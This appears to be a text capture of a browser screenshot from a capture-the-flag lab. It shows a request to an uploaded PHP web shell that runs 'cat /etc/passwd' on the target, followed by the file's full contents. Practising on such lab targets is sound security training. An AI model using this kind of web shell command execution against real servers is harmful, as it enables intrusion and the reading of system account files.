 172.30.150.47/uploads/pouet.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
unscd:x:105:109::/var/lib/unscd:/usr/sbin/nologin
ntp:x:106:112::/nonexistent:/usr/sbin/nologin
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ctf-challenge-01:x:1000:1000::/home/ctf-challenge-01:/bin/bash
ctf-challenge-01-1:x:1001:1001::/home/ctf-challenge-01-1:/bin/bash
ctf-challenge-01-2:x:1002:1002::/home/ctf-challenge-01-2:/bin/bash